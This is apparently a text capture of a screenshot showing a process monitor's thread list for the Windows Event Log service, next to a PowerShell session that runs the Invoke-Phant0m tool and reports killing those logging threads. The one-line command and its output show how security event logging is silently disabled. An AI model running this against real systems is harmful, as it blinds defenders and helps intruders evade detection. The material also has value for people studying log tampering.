 General Statistics Performance Threads Token Modules Memory Environment Handles Services GPU Disk and Network Comment
TID CPU Cycles delta Start address Priority Service
1036 svchost.exe+0x3440 Normal
1164 ntdll.dll!EtwEventRegister+0x50 Normal
1180 ntdll.dll!EtwEventRegister+0x50 Normal
1192 ntdll.dll!EtwEventRegister+0x50 Normal
1368 109.737 ntdll.dll!EtwEventRegister+0x50 Normal
2104 51.117 ntdll.dll!EtwEventRegister+0x50 Normal
2376 0,03 779.342 ntdll.dll!EtwEventRegister+0x50 Normal
1364 65.860 audiosrv.dll+0x40000 Normal Audiosrv
3996 44.867 combase.dll!CoFreeUnusedLibra... Normal Audiosrv
1212 8.368 sechost.dll!RegisterServiceCtrlH... Normal Dhcp
1276 79.412 dhcpcore6.dll!Dhcpv6Main Normal Dhcp
1160 66.388 wevtsvc.dll+0x42bf0 Normal EventLog
1196 68.941 wevtsvc.dll!ServiceMain+0x66e0 Normal EventLog
1200 185.347 wevtsvc.dll!ServiceMain+0x66e0 Normal EventLog
1204 76.848 wevtsvc.dll!ServiceMain+0x66e0 Normal EventLog
1376 48.948 cmintegrator.dll+0x1130 Normal Wcmsvc
1380 52.821 wcmsvc.dll!WcmSvcMain+0x10260 Normal Wcmsvc
4748 56.148 wscsvc.dll!ServiceMain+0x2410 Normal wscsvc
4752 89.384 wscsvc.dll!ServiceMain+0x1580 Normal wscsvc
Start module:
Started: N/A
State: N/A Priority: N/A
Kernel time: N/A Base priority: N/A
User time: N/A I/O priority: N/A
Context switches: N/A Page priority: N/A
Cycles: N/A Ideal processor: N/A
Administrator: Windows PowerShell
PS C:\Users\PoC\Desktop> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1032...
[*] Parsing Event Log Service Threads...
[+] Thread 1160 Succesfully Killed!
[+] Thread 1196 Succesfully Killed!
[+] Thread 1200 Succesfully Killed!
[+] Thread 1204 Succesfully Killed!
[+] All done, you are ready to go!
PS C:\Users\PoC\Desktop>